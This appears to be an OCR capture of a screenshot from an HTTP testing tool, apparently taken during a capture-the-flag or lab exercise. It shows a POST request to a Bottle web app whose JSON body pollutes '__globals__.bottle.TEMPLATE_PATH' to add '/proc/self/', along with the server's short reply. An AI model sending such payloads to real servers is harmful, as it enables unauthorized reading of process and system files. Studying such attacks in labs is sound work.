 Request
数据包扫描
美 化
热加载
构造请求
1 POST /setValue?name=setval HTTP/1.1
2 Host: 39.106.16.204:16613
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/
20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Priority: u=0, i
9 Content-Type: application/json
10 Content-Length auto : 5
11
12 {"path":"__globals__.bottle.TEMPLATE_PATH","value":["./", "./views/","/proc/
self/"]}
Responses
2bytes / 40ms
美化
渲染
详 情
1 HTTP/1.0 200 OK
2 Date: Mon, 24 Mar 2025 07:43:54 GMT
3 Server: WSGIServer/0.2 CPython/3.12.9
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 2
6
7 no
远端地址:39.106.16.204:16613; 响
应时间:40ms; 总耗时:79ms; URL:h
ttp://39.106.16.204:16613/set...